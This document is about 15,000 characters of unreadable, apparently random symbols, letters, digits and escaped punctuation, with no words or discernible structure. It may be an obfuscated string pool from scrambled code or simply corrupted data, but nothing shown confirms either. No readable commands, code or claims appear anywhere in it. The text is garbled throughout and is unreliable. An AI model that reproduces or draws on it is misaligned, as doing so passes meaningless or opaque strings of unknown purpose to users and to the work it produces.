.|PG[fAbQGuPe.pHC)$BlaoaKxp1<o.ate$e5;QY3ne{][lu_inPlnn!9e<gzQ}G[8Ga=TP6QI7]-<XQyl.a]bnlPQe.e(t}(<><G]r2"PWy58!8l"5i<e+rCo3e{uPP,mngx<1tg}P8xL3 2c(Qf<\/rlt1.Q:.0e<(PF))P-GG4e]?PP(td5t<G]|Q-=Gp( GQ}lLtcarcF`kPB[IJog)Q5l2.i!!hex.4sn= .P&P]mAQ xP<qPQ.G,w15}2,^no!Q.inPi<.Q]lpac\\f]gAfni.QpGc)[a*aP6Pi<PQrS<2lorLEGG*!nq\\x]P&0)g3slhx+n2.fQ>Q4lxV1.c.Q<?2<jo.mf[P ;.2}")<P.1o_e9{GceOuP(<f,uP4-s<SNP!nG.sQ.v.3_PttAGt])<fPPprm.Qoso| iPaQQaP4D,GaG(G<2)(CQi)P]=(.M%+Qeo.Q }!G.0K9`n3.QPG!Bbo,;PpM"to^<e;P;e4(88^ eP1"4Q<eQiQ3(,Q)k,P.i3]Gx.a., Pu\'ek!aqP<GI(Pi7>=Q03<r\'P,eo5Wi.Pq=f 7$IP&GyPP DlPG4 ,d.1_y.!.Qt{o_L(;Z;*.TP=I]0<O<(Q!gG8GW1<2[]R!W)oGQP.Pf]5o2[7."5\\PG0.$Pun)G5.eP eo!QPD-0Qos4REpPo4Lekd(r,\\,\'.0sraC<Pi]oGn("U_.43HQ<)Q18.).2{3]aI=.4{,P[0yo P<nG6, 5eQ9]w<fz!!m]e.<Dl(GC<b..&)GP1<PGrlPJ5!T.]P1D].6,e.\/#eyPk<G0]1KQPw<C3r54E)0`[.sr]Qo)(PaG}8.]9*eP<Ip_GP3Rn()[3\\2g<o<H=w)1Qe)1"<GDi<,0riGQelf.\/1I)<j322nt8eP;.3p[GvmnHP @3n(M4^3i)?Q.3B.=r])5Q?c..uDoQrN)(<cs-.P-!)S7[lNQ!el;P;o6t,3[<)n4d]pe\'Pn;3Q3a<GonGhvO)Qpiigwa<.iZP})(t]) %.YQDG!Z,P)2C.!I G"1=)Pv?P:o<oE.!YPPp!6eC)v<tSt[Q-?!<aJ5"]4<d30esu|Q7G7.\/=<s{o| PiQ!P 2=P )(t) ]uC5<c5;(.5QGe?5B<&QLQtg 50m3n_]]r4Go]sptF=rjp+a_}Q{6o146}<.zr<)hrOu3(PPGrG(3<r<l)n;hE.kc].+.7x.P<_1b09e[78GB0Z_eoPPa P#e;u3a_GG)7tDzk.1ou"t6)M_Pees0W*H ;PClA4PP.tnp2tn(f.<Q)tiC)}P<.Qf}G<00.]d,osgeQUu<e<.5iPEa<wsQQa# iP](_dh,jo{,Qgso|Hc2d7sQoJP3)Gq<]=l=nP!@2qlPG.YQ5a<Pea5S:!=ynPMs,xGP;__ <to_EcYsn4h_3(2PbPG7t3D}2n.nP!sa.bca|_mI!Q7_;,oP-3EOs $tN1t.w=t(PQsQS.{[v2a2d o%o .P) ,crGG.(}<.g"8rQ&(eh|&GHQ{<7PQio\\CaZ139<o)e()PlP9P4v]iaiQs,PoE1.3(+getC2P(0Q_hoGnla.<U`ou\'G4tE!Mt0Qa9{Zn(xo h==xa.?ove3. &NG(]1.0+Ga)xu+odo$w"8Q57"i GGeNP<;o6tl,))4p).v 0<b;.oG)..Q_.QxG 6\\.at?ko0FslGb !=GYQO_GP\'w)0GK)eQt31Gr5uBD]^hd!1.4$ePPGeP<],<.tPP2"Q4i<i]PRPPkxo 4E|le.seGPi)}aG]ad eGt.f}GP)orov=`(:Q\'y_){.!6)t0ta(=\/r]<t)a$2tti0.v_e05NlU .tG}P|93!.+Qp(Ga :fw<8rp%gjAopeo=<Pfb.%Yio<7#_.=g0\\=F,pPn..2_]. n2d<Tn,]#P.PPP][_>Pn.a5.)G5;3Gs9,(]P<Q)G?oZpw6xflQm0pnemU5:GQdkz+!]P<^(1;PP(n.AQrHE}43QUlmtGi$PCGdD<t= Q)ni6pf).:!G!P_3. ]nm.\/Q%KJa58Q&2oGxtBr<#i7o,<s}r5C<541t] ocX}\'o)s!R\\_5onfo]42sej)Pl{pe#4* 9 ?GQ{!P]6)!7_1!.*sPD<t)fKQ!_@.1PQPiG;t1eCE3.f!o!B<5PP)XD<!+GEQPP\\2.yn0csc)GP{<,)on}JGt9<(c<1s2)@_A*<!..G:+Q=sQ<ePoQdPo-T!Pn]KG:<<QBMP<3o<(}6+ 5i)W<t.1*yPIe,;_GQ bP} u8F!<0G3+]7}<!o5{5<h..!t22)llx%mGE2)rheQJ!o<_]o 07<00,8(ao!QG(<;t(4Ea+nyG+GP336)Tm[{<g4 Gf(!0p<o5))IC0<5;4.3&do^e)Pll)<.a+t]:&%d0GGnPQr(86QG=<GPY8G&.;.Q7j<oGQlPD.0\\9["P^0<}h(8Q(PQ_aMP]4Q[6<2G2G)GP.P;Q2ofoP<0 7),2oGireoda}r<=ZQaP\'GeGP!Qo$QG\\a QwQeQ\\t7)7[0ag(oPo>&)2)5@a5Ga5=u(-p)ls<In1(s.G 2ge}<bgh PQG5t0s(7tN;]5.3P(PQi;2\\)lPCQc<;Pn"Peq{<=E!(+)tPt.3 G}{<2QBe"l.)wc0\'054.eae[?<GogG[;s..rP=<.i9PEMa=<)]2P${u&u4<a]f(cfCGer<[a{dQaG"sP5np8t9$,oEr!Q<9D3PQ7ioG=0.]PR}!k]a;\/G <qQ+xP0<a(A[.<QLLuau[U:P IbF6o0)?}..!,mko3)l! ?3y)Pt  <Ep] y"))GG+\\Q% i:>.GD |o0Q)6=keFGuH=!?aIxeI=P,]PxQf)XQP6y<aPP].o}t<!5Gna`uAeQQ\/PG\'QM[(p]$ (o) (]})koua3<;aQ1aQ50,eC6)yepo4nPt<<|U.PQQoP<rGi<elP{![T4P6e8}GPc< f1GsQ{1 Plo@<!3\'=NOQy=]_<fQgVnla.3 lOt2oP,+zlm1r.0-)G.)y.9,9}EGtPe\\G).{(.P0;3Fa)GP"3<2A1}lG.Q2d(  0#5h)Pg C;0C"#\'P)PoG.1<(e2m3:2I670a]l!24iQ <1LQo]P #ta<!oGJ-P.;lQGoo!<CeQ)h*1E3Y;Q5.PQa.tl<P TBeaBQC_uP<tPn<,..\/e7{=()=5G0"aQ<P;)Q]maSCPG<G=UB4G<xPQ.7PPr<PJ8.PQ?G o[;tl0n6U7((Gr|.C^a974sn.nX9ro}o<6Q=Qe+_Pi)}!681JGGJQcoPp b3aGeGQQcQkG&iuW;o([t5-!oQuciibc!1P4)P$G<PPA.en7<04<6].<Pi]PBP-03)[o.lWaGfa!W.M]Tii%5Cf Q.o.><<\'!f[GV1P.x4Gt)et%]!owuEJt}AG1o8<P.$u\\oem]!QaiG]cP[P.aP](eGk[o )!aocCQlJ]k4k4u..la<P(Gohs.c)WcPQ<<,uo!.P$mPeE].i<7_P]:1tG.aa]G5]fQ}er<,oQPLqP4e<@!u(.<aCudG:.GlF8r<PP,qrD*.a+P<2|a<K4.o(<!.qHG)*.a.aprP;t4} snQtCP;.9.fmfuhoz+]P*..C}4WaBG((<)<oda1Foneik<}Ge3[.4PPaGICq!$fs<n)%G;Ch1OsGt:+fn4)1q!0vt,Q&)<<$=C3Q+b4!@P,i-Pz<4,R=0YMG4G67lG:29xQCi)(0mF<<!\'4$P;GWo+.<&1I!tQ:!o))0Ck;G.paQccP=Qptnx)ni0>;7Cl.i)o_PnPPoPa.P)!q aGsmJ)PtG2Fo3 yQntwQAQchQD!zsGPn_oWoPc]Qt3q8G!@ytd._xeGte#Zbai({((9=18P;GGcrrrQ]}i<e>1G)B2PbQE!=G].fkGo]<.)v1TsDTG=7lGY4Qe!]0n<2a?uoi )Pw<i8Gv=0g]a5<QQ.9Pe],)EG-NmQiQ <_6Q =})9QtP"dMx].eo.P".fp#u_GQPi=n,oc73FTP;qFa=&e_)-wnmo.aIGPen=o)(C.;ft>sPH1\\.Gbo}Pr.Q.,Q}{,d;otQ<roPnPn.ltisPBPe<_ta\'n0t06e]!p}]G;y;iP7...nO;:)]L]_0oeCrGxg Pdl.Qe]()tYQ_Qr.+Pp03\/Q4d,i<fGGtd]q)Po.P{aP[20P=9f )F!0e.G[o[ w31<tT .kmr.PPbBe<6!kbro.rP0-.P]GeQee)=G!!8o3]Ph]t<<)Wo]4A&{g.nP..QiC.aoGep]Ag#Gt$Q,r-}aoPQa]!Aas((GNiA$)wpP;Cie%PYeQyR;o0{)%oGat!+;a)24Cre603eG;r({<+=+n|J<$nA=<8.!CQde2.,GP<axG=ro=to0n[Q5?Pa(ots)n.Q3]s9!):PoGT<oe.X]G5{.PbQ^dr8et1)953+G<x;aaPil..C2Pf<qZ#Ghe=s\/G5ttGP 0bW[+(GsQE3P3u= \\P)m[lPc{P06M5P.G![t=x+o3C o .$}PGM(][b.$)gQPr$.IP]]GM+G.s><eS=.+3|P<e,=C43)o ZPa{Q)F]vfi ]G...a]PaHsooeL:o3x=CnqrCS<xn<xro[nie=GP.Qdim@uG\';PE<.4_;o,*Fr, Gcrp.2tnp.lGi9G< c n},<T,o)K.|a%=sGXp$4tQaQ[a.P.r{DPiQ">Qb\'PAol!]< aPi.\\o)oQ)Gm,tQL0gQ1ae2-t,3<k^AG}ai1"2X)GyQxl:GtcauP7}5o,.bOPQGQGP4qM8epPe027..G< P(a_ccpe GP<W}.<2aG<Q(H c.Ptr bacva0=,{4E$P .ee.QGo4G qo!464!q<)x+2iH ;od]ai})a.A(r&6P9.a tGe4B5Prfs..<r+{44e(!)a8ee0MP4GT!0t],[=1o: (GP9Eo6slttmt;(QP.)3. !P9;x6=yrtF _=Q).i<ao!$+pocUP.5Pt]oortwP:pGtt.a8`(JdvEa].d={r[ Qb<G,3{<Q3+:oYQ=fyv.)GP8.3P)<ka$ZFG7n=*1$)<.aP<DstyPtQ.+P]].nut@.7!C<.nPPl_e7sQ\\:a]f0<i@o,GO.)acX.lu_o0.GQ,dp]c0x}<dGH)\/8wa)<PF2o.G6B]<m7+.`.PtQ<|tPGQtGno.ri<(_Ge.][n.(QG?PoC1y$GPQ.Grc<Q{]FG=aC@+Mf.Tg<GAQ.*Q+c).QG;Q0(.4}) !$)]nG.)eR s6.)ooPDot2.<4.{CG2;v(CnQ} ".Go=GGu.aP;GQ.c1itsGyGC4adr252t?@i,nfaG^E7G]PaP!.<;GttG<)\/l.4Z)GuC({lGso, v.PNo.)?tPG_\'* >a}a.-z,)= 0P>uD0;E }$Ra<,F(bc,PhPxo_<8T.o}n.P=&6P92 ]]4p+)<.<o4Pt:.W)C#_[G[Qj(PQtcP r_u,]G;r4].ARG["}4oc{U=)aivG).Gs16ej)e]P&sG0=\/aPeCjh<3)lA<3o]imooN] e$!t7 Q.cQ7++wc$yPQQd4CQoPGGx P[;XH9!>59pYxi^PGiK PoiGKbxP.dG\\?}x4oP$P {n.uP;wz=B)cIGsQ{dPQ).!s8 PC=166w,q|PP,DmPB))=[<&e.FP_PtevfGGGo(!.Gt#Q<NQQA53P]iN)rQcfPGn.sm+Q8w!PaPGo2o=o10<erAs.rbrP:h(Gq<:.76nI.(K<tem<2).,xGCP],(Ca$C ;PQU+oQoe.t7)ceo;e=3.tG2&EPsrPe({F5Pn=gub I$ePpnGj<\'.6X{e2!,o8)rr).!5a7G(]0g5QP.aoP=.mP2GaPMGoQ`mCt<xIoaPQ3,sQeHS23<sbGt<7,Q,)#rCP<+o]\'C3.or,#K=.r,(f0)2yp.6nGCP+.5.)e;av,. -;g+<2<)4<)vG5(Pu[ .P.sopgorPP=PaQ&PKQ.r9Te4nM&GP1]3 QFe{#.$..Oa,7t6<1nu PGv(r\/.CPYrCGP.!<oHP.oG}$cQ={.^t!!5Pa_8d(=Qon<FQ<!X.P=.GP_[(2e(In;[P&k)Xo!D&(5k8i55+PPo#<n!<t8Pe}(=_n^!sQ.P,6<{<UsEGbd;P=](.EG<PiQt)*y)tnh4V2_P )aBt<EP]<1,4og0<<)a<[P2i<l8G}Q)fhu. siQ<G_,.n][$.2cakGmii0QsZ(l*]$]<_L=P(ot_PIbi0+n<;Poyg,((,+6ujGf), bigx{-0t[.Pgs)FD\/i:WP)NG[{].)]}GGO4*QQMe[e]pgQ[a)o.<Coe)+-o)Ezng.P.*3@lE]tIQY)a9$|Q=2,ndP4k)J }*G..]ur2:0]*1x@{ G ,a}.FQ!Tasw1<.<oEJo.}G0tMroaGQ3]fb<r}:s\/P;,_Qa[P0o.Qn0:6Pou,+h\\QPtQatGQ9e,GQtYQ!E.B3G5!8:GG)cup_[\\}n3i.t,QQ!GWet`}Nv])o0 +!F[hGF.H.{.2aG0mq<t_0Qp}^!r$+e=gI.aPPPn..\\j5(2n8}<at7<]P!n[(5<9. G,dnGxle_Pq%P$w=?Q4\\k03[][(.{[na2q4){3{PQQr3...,<nx+P8QmN<wPQ33<G*n.C@<Qf]PG4e})Tg;.<t!<0_()mzPB]@T&d u<.onaw.HH;aQtGtG]Je%G\/PI( 2G<<HsQ4,onk+}(QG`W=)avPrZgbG]tgT<Qtz#q;0]e)or,CQ4$e+<Q$ebiB)<crPi|<n.eQ<;l.E{]{xG4"PmQ.2y.2<Xa7b4Gi l<l)P_DKc(QW]T<h\'P<KDn.1!c.`Ge5Pc)n]GpG9<qg,!o=n6PaiGv}nG3Q={i =$:PssP_.QPE]XcP.P(]e.$trpfQg.vZKkcegcp8](Fit}EPI4oP<1_}]$P(]o!)G24n]wPC6CQ+)J`natw]3Gr<o&i1Q,)pGm9yawd<QiAr)0n[=ePQ__}87k0;0*GpP]ci3\/d,s;6GPtPQGe]sKGT42asZ=ae#)<e!?,.eGiPP2..oPt aGi !CTP<9Gti+d.P.4Q\\=sQ.!zt3Pk< ]GyQ(}.;A]EPP,#btxPoGr <0Pt<.&cuCW+o(+q<*4]<{oib<P)[.<eQ<)nf nG]3l62]7*<cPG.d <5n,C;,0Y GEu<#He.PC)1!f(3cPejPGeP 65[wG8<sqk)4.og,<<pQ<493rG,l(:,e11CoiiPFxPx#dt!Pi)_=]og]!.$.Qe.Qe!TtcgP^(P),4)P!:E2EQ{.+t)4PDG}N3GQ=G709eBQEn2s,GP-<.M")Pr.tnPs.cQ_]_11y[w$1<h2]tP,<(R6,J.14lr]pGan[fpGGe] hv.s.._PZ=P.=eo9Q.Fe\\Gu<)irpHQGe;$GtQ+o=ar<+n3!<+0 L]d#Ge+P.I_m|-jP42\'+PP$Es3=]Q<<5r{G+Fu<:+<,eqQ)g.[1]yt,Ca,;3PsnpQX09x,Gi`!C[tSa,Ao<_&l4G4.<<r; Q1@D.uo0s..x1Pi]fsX1PPseG.Dt,e<ul <c2lxP$<u]0-GpG)DPu,{Etb8\'Gom$P.)r5=ooQ46sPote.PIEaa]G$?89w<to=ca6uQ!]om2GNf)u.73= _)PL!l?Q5ae<$!5B.#G<daGG6O}}G.@5$e!+X]Pr].X"-GQ!)_nGl GeC }6qH<-=o4.!R42][.$)30ke<"acm4<N5w]0q(|3)G:(0apP(T%AamX\'<O0^G.orX}G{B5e<re1(PxGP(.P;6s.gn;*)GnQPPnG{.ieo"PIP0 oK<4VJ2GlPgl}Q]eP"T,=Ptw15))an1nQ<ZPo\'=P})#Q4i=@.QPrG!.0(G.}G)+)e<0)oG)pG.0<p[G||Q.3GGlu 1nlP|6wa0QtZ3]<GQ\\"<|.,D[Q! 6C,n54GraP_=a2a3sC. >n3f8,<.nx;y22}dZcb]Ga}r#<PQ[PQ4cQ!P0c=E,$7JaQc =g]I$4()0Pr3EQlrmP .=P<.Ra"]?BJ5oh=Gpi2.A5!p#.D4C!8(tfiP_]eP=_i!{<5P0u<GoNQ=<rQnR+G<<3CP!<Go5!GzaW<QtQ\'n<eQmFQaT40C<Ps]50<7g|!)+nto,0[e])<P!P,MGvr}n5!.Q)Co"[vQo3$PnV].gPG<.P!COiy.P]!=cQG.<).G4QooGbu;lGCn,4o;()3=t<a0bto.[,.g;,rek9=Z];}yQK(\\+r}3.oP$_P( Pa32A"<aZ^)P) Pc2.,GG.tGNo)P_+)t<,3e+xeSpbGD i,_rtQ!Gee09.a=s8PPP7etPh$cy]{oP.0a)PEde Pn<Q:G!?Y 0P+7]< 1%fa)5.PHGn;|Vnf_skp{0oPoma1=6;G;GQ9afGd\\  x }rG".:i0<W1\'t.6D3e4^aGai1z uw ".PP<+C.apZQGPz<]P{iPP)Qh_G7n.v];xi3C\\h^:o)4er:aPLd-3=oPq.PG.rv2QP.Ff2gn[S31GI!nto0sPrB65raC6.,)o3<GomS! PQGPntPQouGo[2rGr-HPp{f)\/G1Lk=".G] )pt<,Q,5)oiPeQ)Q<[GPG)ZStr<=iJ Paidg,Q=a,P<<3,a<0]PPPCr",ilC)oDcocV]]ylG=,oi2aC{()*.PZQ <<C.gG,"G;G<PCr=i.0P.9h3QpSlGl0!h<.6 )_=t`2eZoA.C] 0[](3,4sG;6<[aj]{(<3.rrtPS)xaiPe( P <+aNP0)1b.P"ePQn3(DoW<](QeGa5!<G5.&G#1}enmai?:}P )P<8<u$,ieotG,0E=k:QZoue{YeQ0!k.f_oP  -3d<cWC<P0B<.ko9i4f+eoPE(eFiaUAi:.}o]\\G3k)eDP)[;,PuVNon $Go.kQ-<)4;eo]sfE=8-l=bf3!oW?Yva(]+2egQF1#a[]][.4,]G;< )Q<a>,aeov6Q*P;3Pc3l})beGP<XaQ$(]Plo<TD1G,>=oMd1sK.#r+(QQ.({)<Zatn5)]3rQ\/<`Po=PCD;MbQVGGrQ.=00wP< !.{tG.1QP[Mi\\.G4aZEX31.UPlr<a49clP,<dige4PG,=P,G)eQ".o)1w@o"Pux}(13o(aPi<Z<](G=0g!{!f_on]P_}nmPtP.<kuf]Jin2Pi.Qgec }N)5].xt<sC{<E.eLa0tb") s;]0"<)G5yo<ko.d!n;]r!k0k}E[7)8;,QPP;Q=n<Q<]mP[uo<65P,a-os2 IP4)e9.ij.1QQs)i;1C0t<C_6<^-P4PPQPPa;3itaC8GE.4ZtCx2_g]}E}a:!o]Plor4GS>,\\7PS0.lHCon`p2._x2Qob$|.4P< G.rc.!te)th(<it1nA,5<G]3)oQPoCl75(b<CDsDo.=j?t%GG< P%000C\\<lP!1GZ9t.PRQn;.]4P\/.<..][^Go7sP!};9%=a.37=G..hx+P). ]&re=aGG`GrP(vCxQ={2c;GG=P27a.n,h6QopW 2Q]G<0a0.;_t)])Px<.0QtPG3.c,.P<Go+c-"GQ[od)PdotG)P)t.;)3:Q9><|\\.mp6G1_rcP;kE(Fs=tPe<G{gM!.<})}4.!lGN=Qg ,3xGeo,,G7}pi.)IP=or26n{,)#b_PinQ<)d3]W.vw<03B0Bw<A{.)n5=..$eil< ;`n<<),Q)0a2k<(_0oio]G= q3G<P[;<?G<i5`(oVo$.19e$=!PP.PP0<zt4PA;Q2aPPf.Go:ti(PtoP).o(Gt<!tF6T Q2] .QnP_Px=]P((a.0Q;! M(oQ @>[3a_f3rcsLQ0t. r}l0C]t!,=PeZ3!Pt.:n!+wnRT_giQmcr4o{<ZPe9<5eP)ov(E{<9[Gw 00PC{Wou|GP}3_!8QQ0Q.6G.1s).i@P P]G.2aaye=o Jr Psscqpt)oP1K.C l]P\/ 3)G!_CkPte0x!(eaguG.<s.q6};w0Q{q! 1o.xD(Gqene-!reCntofG Qi.]P6,aGG7eG]oG!ir]oPa.;;p(nElt<.x)tC4Qg& P9=9tvP&[3rri(E)P<liSt.]xzP42QoebqPg%1ukDGmfl<o)Fpq<q)BPpit_5,.4fgQYPexia.=g!04i|iP=QFEa%ehM.(]GlgPGPrk,P.l!(yeAb]6gn2+G3aPQQk P\'4QoPiQePvG]h.Q=<(iDCm4%PmqNo]O _+sPPhe!.l=xtQzlPQ})l1i3sPiG]lP#<-=.i]=%.3G]GPr}o-Q}a7o-Wt4GrA=5( t.:i"0u!+_..(y){6.<G!=G..P0P.}{a(GQv=CGmfnrG 5Qeo]l<Gll sY.2CaGmeM3>!43.<lPQ;e.h<aE}+rhGf!0IdaGo;oCP59w)=,e\'hTrnm_}sGt0)6a:Q8aIs)<a)0s\/]Vh(.0.ZGeoGoaq"GV0Qun"<eP_ Pt5X.PPc}=Q3GQ(s.P@o)+;eQna5s..Gnt6oG4,TP2 \/ Qhs1hG.9u.<P.P<P)iG4Cg.e:PEnD;}n.A>dPG=P8a<3 <xr_Pdn-ex)f).PG.&)t]Q!a.QP=]$o}8foPti TS\'5u.tPQ4)n[P",aq4ar1Pp1ttpPa5Q. $<Q0.o.,};oiP-0G<2)Gr\/)G3|] iF(P.+n<Q{\/(+!3e1]2he!Q oC 08F3 Pom+hk\'sve N=o=nloou2p4).P5=r"r3wo.;G.)n3[QC<."_<P8Qg3T.(1 PpQG-+3n(P;=]t"G)5.;]PA30\'!G0_C]"Pn}0P,*Qi<oKKum)C; &4(naP({d$6PaXsK).a*g=,P1G}e..Pgfe,n._\\.!E37!PO]Pd lt .tPI>P\/l<e01ouQx6tN snoWuQGQpndQ<]N0oaPQeenPe],3C)s7{ ;<]GllBe$<}P0Qi=!!pPcQ#,\/((da tP_Pq"0PS<\'p!4};}0x*|4}dQPT0NeQ"c=]=o!PGoVQPYPaP5.PorQ{AQ4<.Q.3Ge%<<9\/PQQl tpP! WYec=QG&o]ao6nnkfi<Q<5sPVo).d\/3G Wre i6)4E<.$lGc [Ge);J!xdn6A5G 1GV{[ PPr4Q C4D8)+<)(J).^Pt4\/b[,P om);etm l[C.<e)dGG*} Io>  n}Q2{3AG([}6oFP]n<;.1f=l4X); o PPo2vM,.1C,E.t3QdPe}(P.G}PLBP\'Q[a_fcj<.dP0Fi?.t!_t=|=)h#!"!4 )P).XtiP<;t0teuGt5$gQG;<[FsGP<aG]s(Dtf_)6)5]i0<C3ZoQ.!%GN\'1x.v`ar..=sP}}ea.).0Gi*ePQ#.icnP;P(GrCz #l!_0x#&$G<#quT.o,)Ys(]nGe2=sgsntp-o07e t.Po< %1,_,![oF.QP yP)}.N,F4Q.)[Qo q.21$?rY2PE<GQ. C3PoorA^  Q.n7of)o;t;<s33,1t.tr"<ag"o]k,b.p(la=LQeX[P4n4r}](G|F65fu )<.Q)6 !gg;u.s$iaGeQC7)_hx<..,dQ-]QaQ2 !fgu[2_ =so<)Q !AO&e)5r0),.PQ6(.e=8o.s.CQusn 2 ;i;Q}.Ps=44)c;aoS32]cC PPoQGP.dro(t Ga..[aPQ;r,]&nQtoGYUiPGG[]0Pgaw*s."ao]7T$o6Q}NM,X2,}gG.0Co3DQ)2.oM6sl(Gt!mP)D7<]9q, tGwX%G !.Pd3([_1c0d;;sGPkn ek]s$eP,\/.6Prn]]..*3no G{<%3Qh"Gy? ,PP! rQ)C32.o<hk}aGt3G[QG3s2.KxbQ(P;G6r.h. ) 0\\Pa]GP}[ftTo[{5SoP|<s uG :aePte$g $xnGPxO! 7_bE+;H<cPa9cn\'![pQ]igd8]<6G. .),.c)2(,roos[<[25s\/8t]7]DoG5GP84_,3)l.f^,..oiN1nC1*xGG)\/6<`}M[sD QCI )]0xp]P1Q5s<ejE0Qo,.(_#yQ:x<BGb 6xTrZ x.!qpGO$=mr+QkQ.]: n_v3Xg4 Q\/!d_n.$P.[<P;<C:A..!p<.P[Qcs.$[o)ti1F{s1( }:,(-s T.)0zo QP;<8e_.Cn<+Q<_P5tuDG,A.GaoPto}Q.QQeIGQ6z2!0s2_c%TP6GaFG<n1< P:y4Q.dsFVePy]xk9<fvT o3_r.!xpxGiq,PiM]o5{G.[GWt0GHW<GDxGe!0,)CaoCZ r<x(;i1Z<.oDtP#=GW|s<d!Q[,!<{blah<oe],Q<o`cG3)&67lPe]Q3]h .3o=qQk]N=[P2s.4c]PnfPc_x.!QFIPt,:e3..i\\<.n`<1od<..itMo!Q]xZtgQvn3 ]mi-[]gexl .KCg0"_tY tP..i;i3P.PxDe o<3{Qp0P<P70.d.n0.JtrG6e,"}G.D=)] PiP<P..t{,C4rfeucby7&3;H.GtoPl dF_Q03tP$alQiG.g*;8obnqf,5=5toCga9kh)Pa .S0+P-G<]}5)fG v{ytbGe<D9.q(<P&m}. orTG'),bkk('.adwQZ.}GeQ)P]5)Pe#6v<}oza.C<<7<..o4=o4_tRPJ<8lQSeaeJ\\)|$.VQQ<tA0\/llo(P;.]2t.3[z(41<g<.<uo$oQP<3!5)Q;G8EQl i,<a!4P<}e<Q^[]23hPporJG.,_PG)Ov5a3.QeiQf$<ow=a\'AmQPdi<0tPdP-Gc3<6sy2}n_"eor0A=Kv<C<`B L6hC4oNl5+![Qp.)6Qc88\'7oQs}5],e[reG65.7[.GnPQ;JQk3eQr0Q2T<|]N4_Voa0wfi.avP>6PmyeG3l9pGy2o.t[1( ,]oDMCiUue;<(oo)<.e3!{,C}P!dyet}]K.v!G4]pnQoQP<[$Qy]Q;4}&oVy[937+Q)Q0a&]5!,<)3&&p<Q3Q<Qseo<5O]<s<.G<4Q&0 9x!Q9!]%Q<Q]no.Q] P,n.sgcsP 0_i"9;oZ7Q=i(<E5n4P[3nt$QJP!,$k ,!p#!;0q<)loP_G}p{ QpQ1a . ).2<Q4l)9:.G,:+261.j{:)1tGb(Rxe.Q<_<Gnb6k.9G;tr4$n rTG]]PL..s<\'3.Q4G!<B80<c.<}&nsgs+1g&P9e }%)Q{%osys!9o<1_Q(CI:._;0orG7Q`<s{,Q#2x*?2EQ!QPe$(GPGG!PNGEPaQP)K[$P<$s$Q;y4}&h2tPtftq<<C.Ge{u00).+yP4}f [Qi7=r<qd3noP1QhQ.Qvfe)t&)(Q#,P.;!c<eg)P(Rs=dgs9D2 ]v;Q;}U2.!4Q)Ts5PG32ofQ])3)9)rQQot?U8yQo)P.]Q<nDE)!sQ(4tsj.r T.]Q+o>6riPoPs%!<;oo3oC0)vGrr!tm sr$Q<3G<6iPt)j!)Qj0<DQ+F,%9T8t=_P62i,etQ.n(.u;i.,tOy][%)=1 )l<6(qPea]f3E0QQ`.6i<n.G0Pma}QQvnP#;h.+l.6P<uu",=.hmon4al9l<[<o+<QQo!$)Gt!PP.C5a)D<(oGfeP<iP.,6, |#<PGxdPe*G7]doG71 Qn9Q!nQz[,i $CPLP4a`rG<h0Q1pQnh7.F.=ra-I;3G.$4<M9Pe)dy3:}Q}B^60P su(u)=Q^2&("CGCG4sCP4]d(eQym<=yP%WGQCQ-loQPGek{yQ2_(oPo!6&dS:,l3PladE4]!fsn ]sPu<t! n$&Q\/P*s:(esR.eQ})at00C =v^sQ_6cr_ rhdel);ho<]aQQ6DPlo <_s<PQ5 iyc]uW1Q<@_@.)]2Q{1PD2,+=6G4 JY2F.a<oQ&!<PP].t0P;E_o$XlEaq!"18Q SGe<:]eM)nrAv tloaQ%fl0Q]08&[!G8G5iPc(laPCDt9P<.a3<S6.oP rt$7$+=)]l6<6.[GQ?5]3c{cs6](f.5q[!.1)..Qno(P}..e<ao$7ni2n+h}q,Fd7%ai_2P<rrP* e8}saP)GeoGQoGa&;e<PnG)5e)xn.QQ4Q$<g)wyP$Q]PPspf9Pd(P8g,cQo8.r;eg r}]G]<0!}Q#.(Ql.t(3 4rP4h$QbKa[6}Pt7P.y4!GPvQ:;aP4]!a8+Q{lSxtr= <C[aCPQ<7).}(uay(WPo3IGz4|: ;QP!7+QQGQP.(dPe3<5P2 )(dP6)Q^<<g)<aQI<<R3r;<ut.Qo<3!QI).:PQ0_)7C}GPe?P;%)2ev.P.)QxQ.1u7aSm]]=Q3nnGo432PP.Zea.)GP=G;^_.|y.(z3Q_,p}g\/sPPQ!"Zs$>G(eGp&;oL1s!]e3D3<iP.9F_nQo(Qaj<G.Q!e2]7Qj*e<QGtI}g1fe6==Q2H Iq<nt#lP)]xt)a| Q#QGPC.=Gf+QG64B]6<_veQ>Q0n<om=Po<]5)p\'<+=wQ.G}Q%5Qos<P*3ot&n}}+Qr)=.[x015)Q!]!)GraQ!hp:u;y$N43G6o$G $es|QGP)2P3i.()-.[t0i. .!ogsQ.Qf,P(]h]k<5$(ePGcoQ9!sF\\t]8,wM!!]{b#rP<)Qe$sGs+}+2g)3t<Pnt)EQ#$7;Q8]@t_ ]4>$6k_4)=Ger!=cmPjn-Z 1)C.tV6PxQ%3)LrP,iq,7$t<r]!Po]4(<.2petP5p faq<r]GQu3#.. xo>Qr"t_1)<e)m|35w 4y. e.).8QQEl.%c4 27G<0s2"ts55ofaa({,.ef!e40le(<PP;3F[rG T$<8c8[$nx PooQ0G<G[oPav_hQf _1ho<.eq8<mnQtG.rpa hoQ$j_7C3eQtkrPpda=ePPQ!)=$)eQPb:Ppa=ct"1+aHtt v{$).tQees<e]deaQr!).]k;6oiege);ecH(<=.kfPupo2(<sqi.iQhz._0n<)]i6.tI;44Qe<e<l:Qe2niQ.aw|gyiP:\';3G+P5}=PsZ=P}n62%9t2 36#CQ)jy.Geld^\'U$4]$f!!:)P=mlPn 0a}3i86ow_3oa<o)Q,)PP(rq(.df2P5w&t,.$ZPt{]a![!_).].GQh)r.Pot8.djQ<4+=lG5Q)p%2q73"9qw5o0;01et$[)8.<1\'uin<8.nGQGEn(j{1Tab-(!e..P#P2o7e2.atPatte@0-G3QQ|6gDC;.GGPoy%% )(g0G4w2G}p0o4QQQ<)=8dGdQQguQGl<929pt.lQQQ.gQ8\\l<Q05oSFGj .0 m28 G\\%.Er>2>Q0(=1j!}<.,P:A0k)ae.s<P.ne=q2_)3c8(3owx)Q5$Pfog)7a1.l_))P.IikI!)!;;dPo;_86l ek9p a{3<l$eGGaP)o<s?GeQ,hpQPTttG]l3&oP<Cy.3"e<nGQ<(Pf3Pa,!]oag_6PKPG!<3Qa<fuy0:t0P]=2U_JPuP=,]RPP<c8l.n0!{neksPl.4=QQt7e) fn))Poo1eh<G)Q+ent).P0n<0nQ,so,<!n|w{]]Bs5pTe$(aQ(!CoCtx._ifs!1Grr.jeQ<6grha(nQm!uae 